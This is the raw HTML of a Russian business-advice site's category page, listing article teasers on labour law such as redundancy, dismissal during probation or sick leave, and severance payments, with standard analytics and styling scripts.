itemprop="datePublished" content="2019-04-08"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/kogo-nelzya-sokratit-volit.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/28/af59f8bf27bc928_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/kogo-nelzya-sokratit-volit.html>Кого нельзя сократить и уволить</a></div><div
class=category-item__descr itemprop=articleBody>
Для минимизации расходов в условиях экономической нестабильности, руководством принимается решение о сокращении сотрудников. Трудовой кодекс дает четкое определение тех лиц, кого нельзя сократить и уволить, а также предусматривает условия, что должен...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/perevod-na-druguyu-rabotu.html" content="Увольнение в порядке перевода в другую организацию"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2019-12-31"><meta
itemprop="datePublished" content="2019-04-08"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/perevod-na-druguyu-rabotu.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/70/03980d15b177870_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/perevod-na-druguyu-rabotu.html>Увольнение в порядке перевода в другую организацию</a></div><div
class=category-item__descr itemprop=articleBody>
Любые трудовые взаимоотношения в итоге завершаются увольнением с занимаемой должности. Причины – разные, от экономической составляющей до конфликта, необходимости сокращения штата. Информированность о юридических тонкостях проведения перевода работника на другую...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/dosrochnoe-sokrashhenie.html" content="Досрочное сокращение по инициативе работника, оформление пенсии"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2020-01-31"><meta
itemprop="datePublished" content="2019-04-08"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/dosrochnoe-sokrashhenie.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/4d/21e0537f0f39a4d_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/dosrochnoe-sokrashhenie.html>Досрочное сокращение по инициативе работника, оформление пенсии</a></div><div
class=category-item__descr itemprop=articleBody>
Досрочное сокращение допускается ТК РФ, но при обоюдном согласии сторон. Закон соблюдает интересы работника и работодателя при сокращении штата. Участники трудового договора подписывают заявление или соглашение, что становится основанием для...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/uvolit-na-ispytatelnom-sroke.html" content="Как уволить сотрудника на испытательном сроке по закону"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2020-02-20"><meta
itemprop="datePublished" content="2019-04-08"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/uvolit-na-ispytatelnom-sroke.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/27/8d846d529be8d27_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/uvolit-na-ispytatelnom-sroke.html>Как уволить сотрудника на испытательном сроке по закону</a></div><div
class=category-item__descr itemprop=articleBody>
Испытанием в трудовом праве называется срок для определения профессиональной пригодности соискателя должности. В договоре указывается согласованный сторонами период, по окончанию которого работник переводится на постоянную должность или увольняется. Разберем вопрос...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/sokrashhenie-shtata-tk.html" content="Сокращение штата работников — на чей стороне Трудовой кодекс"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2020-02-20"><meta
itemprop="datePublished" content="2019-04-08"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/sokrashhenie-shtata-tk.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/a9/4f2e638ce7476a9_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/sokrashhenie-shtata-tk.html>Сокращение штата работников — на чей стороне Трудовой кодекс</a></div><div
class=category-item__descr itemprop=articleBody>
Сокращение штата работников — это процедура, которая инициируется руководством предприятия в конкретных производственных ситуациях. Расторжение трудового договора в связи с сокращением имеет  имеет ряд преимуществ. Нарушение установленного регламента может привести...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/vyplaty-pri-uvolnenii.html" content="Выплата зарплаты и отпускных при увольнении — виды"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2020-02-14"><meta
itemprop="datePublished" content="2019-04-08"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/vyplaty-pri-uvolnenii.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/44/58bce4f851fe244_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/vyplaty-pri-uvolnenii.html>Выплата зарплаты и отпускных при увольнении — виды</a></div><div
class=category-item__descr itemprop=articleBody>
Размер и обоснование выплат при увольнении во многом зависит от причины расторжения договора. Порядок начисления и выдача средств должны происходить по установленному законом регламенту и не ущемлять интересы увольняемого работника....</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/uvolnenie-na-bolnichnom.html" content="Увольнение на больничном — можно ли, расчет"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2019-12-28"><meta
itemprop="datePublished" content="2019-04-04"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/uvolnenie-na-bolnichnom.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/2b/f99a3c7e1903c2b_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/uvolnenie-na-bolnichnom.html>Увольнение на больничном — можно ли, расчет</a></div><div
class=category-item__descr itemprop=articleBody>
Права трудящихся законодатель защищает скрупулезно. Официальное устройство на работу дает определенные гарантии, одна из которых – запрет увольнения на больничном. Но есть исключения, которые рассмотрены в этой статье. Могут ли...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/uvolnenie-sokrashhenie-pensionerov.html" content="Увольнение и сокращение пенсионеров"><meta
itemprop="author" content="max"><meta
itemprop="dateModified" content="2020-02-25"><meta
itemprop="datePublished" content="2019-04-04"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/uvolnenie-sokrashhenie-pensionerov.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/38/1429650db04d738_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/uvolnenie-sokrashhenie-pensionerov.html>Увольнение и сокращение пенсионеров</a></div><div
class=category-item__descr itemprop=articleBody>
Порядок увольнения и сокращения пенсионеров, как и других сотрудников, имеет строгий регламент, который должны соблюдать участники трудового договора. Права и обязанности сторон отражены в Трудовом кодексе РФ, указываются и особенности...</div></div></article></div><div
class="more blog__showmore text-center mt-4"
data-items=9
data-offset=10
data-category=130
data-theme=ktovdele-new
data-loading='<img src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/preload.gif>'>
<span
class="btn btn-danger px-5">Показать ещё</span></div></section></main><aside
id=sidebar class="sidebar left-sidebar col-xl-3 col-lg-4 mt-6 mt-lg-0" itemscope itemtype=http://schema.org/WPSideBar><div
id=execphp-7 class="widget_gray-400 wt-icon_menu widget widget_execphp"><div
class=widget__title>Популярно в этой рубрике</div><div
class=widget__body><div
class=execphpwidget><ul
class=wpp-list><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/po-sobstvennomu-zhelaniyu.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/10200-featured-65x65.jpg width=65 height=65 alt="порядок увольнения по собственному желанию" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/po-sobstvennomu-zhelaniyu.html>Увольнение по собственному желанию — правила оформления и спорные ситуации</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/kak-oformit-trudovuyu-knizhku.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/5573-featured-65x65.jpg width=65 height=65 alt="как оформить трудовую книжку" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/kak-oformit-trudovuyu-knizhku.html>Как оформить трудовую книжку — правила кадровикам</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/distsiplinarnoe-vzyiskanie.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/6094-featured-65x65.jpg width=65 height=65 alt="дисциплинарное взыскание тк рф" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/distsiplinarnoe-vzyiskanie.html>Дисциплинарное взыскание по ТК РФ – виды, сроки и правила наложения</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/vyplaty-pri-uvolnenii.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/11970-featured-65x65.jpg width=65 height=65 alt="выплаты при увольнении по сокращению штатов" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/vyplaty-pri-uvolnenii.html>Выплата зарплаты и отпускных при увольнении — виды</a></div></div><div
class=sb_article><div
class=sb_article__image>
<a
href=https://ktovdele.ru/gosudarstvennaya-trudovaya-inspektsiya.html><img
src=https://ktovdele.ru/wp-content/uploads/wordpress-popular-posts/6064-featured-65x65.png width=65 height=65 alt="государственная трудовая инспекция" class="wpp-thumbnail wpp_featured wpp_cached_thumb" loading=lazy></a></div><div
class=sb_article__title>
<a
href=https://ktovdele.ru/gosudarstvennaya-trudovaya-inspektsiya.html>Государственная трудовая инспекция — функции и полномочия</a></div></div></ul></div></div></div></aside></div></div><footer
class=footer><nav
class=footer__nav><div
class=container><ul
id=footerMenu class="nav footer__nav-list"><li
id=menu-item-4833 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4833"><a
href=https://ktovdele.ru/redakciya>О нас</a></li>
<li
id=menu-item-4071 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4071"><a
href=https://ktovdele.ru/kontakty>Контакты</a></li>
<li
id=menu-item-4072 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4072"><a
href=https://ktovdele.ru/reklama>Реклама</a></li>
<li
id=menu-item-4068 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4068"><a
href=https://ktovdele.ru/category/biznes-idei>Бизнес идеи</a></li>
<li
id=menu-item-4069 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4069"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>Справочник</a></li>
<li
id=menu-item-4070 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4070"><a
href=https://ktovdele.ru/category/franshizy>Франшизы</a></li></ul></div></nav><div
class=footer__copyright><div
class=container><div
class=footer-bottom__copyright><p><span>ktovdele.ru</span> — идеи и ведение бизнеса. Все права защищены. ©
2014-2026<br>
<a
href="//www.dmca.com/Protection/Status.aspx?ID=27980823-6e24-4405-9d19-6433ca3e3e90" title="DMCA.com Protection Status" class=dmca-badge> <img
src ="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=27980823-6e24-4405-9d19-6433ca3e3e90"  alt="DMCA.com Protection Status"></a> <script async  src=https://images.dmca.com/Badges/DMCABadgeHelper.min.js></script> <a
rel=nofollow href=https://ktovdele.ru/confidental>Политика конфиденциальности</a></p><br></div></div></div></footer></div><noscript
id=deferred-styles><link
rel=stylesheet href=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css media=all></noscript> <script>var loadDeferredStyles = function() {
        var addStylesNode = document.getElementById("deferred-styles");
        var replacement = document.createElement("div");
        replacement.innerHTML = addStylesNode.textContent;
        document.body.appendChild(replacement)
        addStylesNode.parentElement.removeChild(addStylesNode);
      };
      var raf = window.requestAnimationFrame || window.mozRequestAnimationFrame ||
          window.webkitRequestAnimationFrame || window.msRequestAnimationFrame;
      if (raf) raf(function() { window.setTimeout(loadDeferredStyles, 0); });
      else window.addEventListener('load', loadDeferredStyles);</script> <script>var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3152795", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) {  if (d.getElementById(id)) return;  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;  ts.src = "https://top-fwz1.mail.ru/js/code.js";  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script> <svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><symbol
viewBox="0 0 24 24" id=arrow-left xmlns=http://www.w3.org/2000/svg><path
d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></symbol><symbol
viewBox="0 0 477.855 477.855" id=avtobiznes xmlns=http://www.w3.org/2000/svg><path
d="M269.668 236.13c14.661-7.331 71.811-7.9 88.977-7.9 21.957 0 43.756.787 63.039 2.274l.137.011c13.619 1.176 20.783 7.577 22.654 9.511l.447.484 22.121 24.973V94.391H157.666v38.4h-3.271v156.78l71.049-18.211c10.28-9.325 33.501-29.87 44.224-35.23zM150.315 282.305V132.524H62.838L8.201 203.14v44.371L0 256.076v26.246l31.957-.018h11.232a40.054 40.054 0 0 0-.799 4.295H6.354l.402 15.651h36.66c4.6 17.149 20.263 29.815 38.832 29.815 18.578 0 34.248-12.666 38.851-29.815h19.41l3.593-10.044 5.938-1.522V286.6h-27.917a39.806 39.806 0 0 0-.798-4.295H150.315zM82.25 311.109c-10.633 0-19.283-8.647-19.283-19.277 0-10.629 8.65-19.275 19.283-19.275 10.633 0 19.283 8.646 19.283 19.275s-8.65 19.277-19.283 19.277zM33.588 200.452l36.667-51.167h63.666v51.167H33.588z"/><path
d="M477.855 354.266l-.02-35.643-8.125-25.486-38.016-42.917s-4.074-4.212-13.164-4.997c-60.613-4.676-133.256-1.361-144.152 4.087-10.896 5.449-43.59 35.416-43.59 35.416l-77.245 19.8-7.212 20.157-6.747 5.913 4.619 24.461h5.473v8.21h27.628c4.432 11.8 15.814 20.198 29.162 20.198 16.277 0 29.632-12.49 31.019-28.407l158.617.002c1.389 15.916 14.74 28.405 31.02 28.405 13.348 0 24.729-8.398 29.162-20.198h16.676v-8.207h4.873c0-.224-.008-.446-.02-.671l.042-.123zm-271.392 9.545c-6.341 0-11.492-5.156-11.492-11.505 0-6.325 5.151-11.479 11.492-11.479 6.342 0 11.498 5.154 11.498 11.479 0 6.348-5.156 11.505-11.498 11.505zm133.969-77.272h-76.521l21.707-27.135s35.265-2.961 54.813-3.258v30.393zm19.673 0v-30.392c30.797-.678 53.592 2.272 53.592 2.272l22.93 28.119h-76.522zm67.01 77.272c-6.34 0-11.49-5.156-11.49-11.505 0-6.325 5.15-11.479 11.49-11.479 6.344 0 11.498 5.154 11.498 11.479.002 6.348-5.154 11.505-11.498 11.505z"/></symbol><symbol
viewBox="0 0 296.999 296.999" id=i_book xmlns=http://www.w3.org/2000/svg><path
d="M45.432 35.049h-.025a10.474 10.474 0 0 0-7.446 3.085 10.583 10.583 0 0 0-3.128 7.543v159.365c0 5.844 4.773 10.61 10.641 10.625 24.738.059 66.184 5.215 94.776 35.136V84.023c0-1.981-.506-3.842-1.461-5.382-23.467-37.792-68.563-43.534-93.357-43.592zM262.167 205.042V45.676c0-2.852-1.111-5.531-3.128-7.543a10.477 10.477 0 0 0-7.445-3.085h-.026c-24.793.059-69.889 5.801-93.357 43.593-.955 1.54-1.46 3.401-1.46 5.382v166.779c28.592-29.921 70.038-35.077 94.776-35.136 5.867-.015 10.64-4.781 10.64-10.624z"/><path
d="M286.373 71.801h-7.706v133.241c0 14.921-12.157 27.088-27.101 27.125-20.983.05-55.581 4.153-80.084 27.344 42.378-10.376 87.052-3.631 112.512 2.171a10.606 10.606 0 0 0 9.011-2.054 10.567 10.567 0 0 0 3.994-8.301v-168.9c.001-5.859-4.767-10.626-10.626-10.626zM18.332 205.042V71.801h-7.706C4.768 71.801 0 76.568 0 82.427v168.897c0 3.25 1.456 6.276 3.994 8.301a10.598 10.598 0 0 0 9.011 2.054c25.46-5.803 70.135-12.547 112.511-2.171-24.502-23.19-59.1-27.292-80.083-27.342-14.943-.036-27.101-12.203-27.101-27.124z"/></symbol><symbol
viewBox="0 0 47 47" id=i_business xmlns=http://www.w3.org/2000/svg><path
d="M17.567 15.938l-2.859-2.702a4.19 4.19 0 0 0 .539-2.029 4.238 4.238 0 0 0-4.24-4.239 4.24 4.24 0 1 0 0 8.48 4.21 4.21 0 0 0 2.242-.654l2.855 2.699a9.71 9.71 0 0 1 1.463-1.555zM29.66 15.6l3.799-6.393c.374.107.762.184 1.169.184a4.24 4.24 0 1 0 0-8.48 4.237 4.237 0 0 0-3.012 7.22l-3.787 6.375A9.488 9.488 0 0 1 29.66 15.6zM42.762 20.952a4.236 4.236 0 0 0-3.968 2.775l-5.278-.521c0 .04.006.078.006.117a9.72 9.72 0 0 1-.213 2.009l5.276.521A4.232 4.232 0 0 0 47 25.191a4.238 4.238 0 0 0-4.238-4.239zM28.197 37.624l-1.18-5.156a9.662 9.662 0 0 1-2.082.481l1.182 5.157c-1.355.709-2.29 2.11-2.29 3.746a4.236 4.236 0 0 0 4.243 4.237 4.236 4.236 0 0 0 4.238-4.237 4.229 4.229 0 0 0-4.111-4.228zM14.357 25.37l-6.57 2.201A4.236 4.236 0 0 0 0 29.884a4.242 4.242 0 0 0 8.481 0c0-.098-.021-.188-.029-.284l6.591-2.207a9.682 9.682 0 0 1-.686-2.023z"/><circle
cx=23.83 cy=23.323 r=7.271 /></symbol><symbol
viewBox="0 0 482.974 482.974" id=i_businessman xmlns=http://www.w3.org/2000/svg><path
d="M155.504 204.774c4.4 28.6 26.5 65 62.8 77.8 14.9 5.2 31.2 5.3 46.1-.1 35.7-12.9 58.5-49.2 63-77.7 4.8-.4 11.1-7.1 17.9-31.2 9.3-32.9-.6-37.8-9-37 1.6-4.5 2.8-9.1 3.6-13.5 14.2-85.3-27.8-88.2-27.8-88.2s-7-13.4-25.3-23.5c-12.3-7.3-29.4-12.9-51.9-11-7.3.3-14.2 1.8-20.7 3.9-8.3 2.8-15.9 6.9-22.8 11.7-8.4 5.3-16.4 11.9-23.4 19.4-11.1 11.4-21 26.1-25.3 44.4-3.6 13.7-2.8 28 .2 43.4.8 4.5 2 9 3.6 13.5-8.4-.8-18.3 4.1-9 37 6.9 24 13.2 30.7 18 31.1z"/><path
d="M406.404 316.674c-51.1-13-92.6-42.2-92.6-42.2l-32.4 102.5-6.1 19.3-.1-.3-5.3 16.4-17.1-48.5c42-58.6-8.5-58-11.3-57.9-2.8-.1-53.3-.7-11.3 57.9l-17.1 48.5-5.3-16.4-.1.3-6.1-19.3-32.5-102.5s-41.5 29.2-92.6 42.2c-38.1 9.7-39.9 53.7-38.4 75.4 0 0 2.2 29.5 4.4 42.5 0 0 74.4 48.3 199 48.4 124.6 0 199-48.4 199-48.4 2.2-13 4.4-42.5 4.4-42.5 1.4-21.7-.4-65.7-38.5-75.4z"/></symbol><symbol
viewBox="0 0 58 58" id=i_calculator xmlns=http://www.w3.org/2000/svg><path
d="M0 28h28V0H0v28zm8-16h4V8a2 2 0 0 1 4 0v4h4a2 2 0 0 1 0 4h-4v4a2 2 0 0 1-4 0v-4H8a2 2 0 0 1 0-4zM30 0v28h28V0H30zm20 16H38a2 2 0 0 1 0-4h12a2 2 0 0 1 0 4zM30 58h28V30H30v28zm8-19h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zm0 6h12a2 2 0 0 1 0 4H38a2 2 0 0 1 0-4zM0 58h28V30H0v28zm7.586-17.586a2 2 0 1 1 2.828-2.828L14 41.172l3.586-3.586a2 2 0 1 1 2.828 2.828L16.828 44l3.586 3.586a2 2 0 1 1-2.828 2.828L14 46.828l-3.586 3.586c-.39.391-.902.586-1.414.586s-1.024-.195-1.414-.586a2 2 0 0 1 0-2.828L11.172 44l-3.586-3.586z"/></symbol><symbol
viewBox="0 0 306.303 306.303" id=i_calculator-on xmlns=http://www.w3.org/2000/svg><path
d="M269.811 0H36.493c-8.744 0-15.898 7.154-15.898 15.898v274.507c0 8.744 7.154 15.898 15.898 15.898H269.81c8.744 0 15.898-7.154 15.898-11.659V20.138C285.708 7.155 278.555 0 269.811 0zM101.482 262.385c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479H54.102c-4.664 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.815-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm77.445 71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm0-71.341c0 4.663-3.815 8.479-8.479 8.479h-38.901c-4.663 0-8.479-3.816-8.479-8.479v-33.72c0-4.664 3.816-8.479 8.479-8.479h38.901c4.664 0 8.479 3.815 8.479 8.479v33.72zm82.56 71.341c0 4.663-3.815 8.479-8.479 8.479h-39.922c-4.663 0-8.479-3.816-8.479-8.479v-105.06c0-4.664 3.816-8.479 8.479-8.479h39.922c4.664 0 8.479 3.815 8.479 8.479v105.06zm.302-164.247c0 5.83-4.769 10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
